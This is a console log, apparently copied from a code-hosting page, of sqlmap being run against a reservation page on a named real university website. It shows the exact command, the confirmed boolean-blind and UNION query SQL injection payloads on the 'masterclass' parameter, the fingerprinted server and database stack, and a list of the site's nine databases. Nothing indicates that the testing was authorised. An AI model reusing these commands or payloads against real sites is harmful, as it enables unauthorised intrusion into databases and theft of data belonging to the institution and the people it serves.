 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u http://www.cmm.zju.edu.cn/ggjs/Reservation/defau
lt.aspx?masterclass=da67c656-e6ff-4acb-b4dc-8f52fe233d50 --dbs
sqlmap {1.0-dev-nongit-20150123}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:46:15
[13:46:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:46:16] [INFO] testing connection to the target URL
[13:46:18] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: masterclass
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: masterclass=da67c656-e6ff-4acb-b4dc-8f52fe233d50' AND 8720=8720 AND
 'JRvP'='JRvP
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: masterclass=da67c656-e6ff-4acb-b4dc-8f52fe233d50' UNION ALL SELECT
NULL,CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(108)+CHAR(110)+CHAR(
68)+CHAR(74)+CHAR(72)+CHAR(84)+CHAR(121)+CHAR(122)+CHAR(86)+CHAR(73)+CHAR(113)+C
HAR(98)+CHAR(113)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:46:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:46:18] [INFO] fetching database names
available databases [9]:
[*] Appointment_Zju_Ion
[*] LabManagement_Zju_Ggjs
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Zju_Lsi_Technology-Sharing_Platform
[13:46:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.cmm.zju.edu.cn'
[*] shutting down at 13:46:18
C:\Python27\sqlmap>